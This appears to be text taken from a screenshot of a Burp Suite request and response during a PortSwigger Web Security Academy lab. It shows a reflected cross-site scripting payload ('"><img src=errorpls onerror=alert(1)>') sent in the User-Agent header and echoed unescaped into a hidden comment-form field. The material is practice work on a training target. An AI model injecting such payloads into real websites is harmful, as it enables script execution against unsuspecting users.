 Send
Cancel
<
▼
>
▼
Target: https://0a840092043241a2c11b44b6007500b3.web-security-academy....
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /post?postId=4 HTTP/1.1
2 Host:
0a840092043241a2c11b44b6007500b3.web-security-academy.net
3 Cookie: session=OEZBu0SuNeWuESfSiKeDXudMTiCtsgbY
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: "><img src=errorpls onerror=alert(1)>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a840092043241a2c11b44b6007500b3.web-security-acade
my.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty
Raw
Hex
Render
\n
90 <p>
</p>
91 </section>
92 <hr>
93 <section class="add-comment">
94 <h2>
Leave a comment
</h2>
95 <form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded">
96 <input required type="hidden" name="csrf"
value="2oMCDZM3owQZvSAmrw39ZmhbQ6uqVRxD">
97 <input required type="hidden" name="userAgent"
value="">
<img src=errorpls onerror=alert(1)>
">
98 <input required type="hidden" name="postId"
value="4">
99 <label>
Comment:
</label>
100 <textarea required rows="12" cols="300" name="
comment">
</textarea>
101 <label>
Name:
</label>
102 <input required type="text" name="name">
103 <label>
Email:
</label>
104 <input required type="email" name="email">
105 <label>
Website:
</label>
106 <input pattern="(http:|https:).+" type="text"
name="website">
107 <button class="button" type="submit">
Post Comment
</button>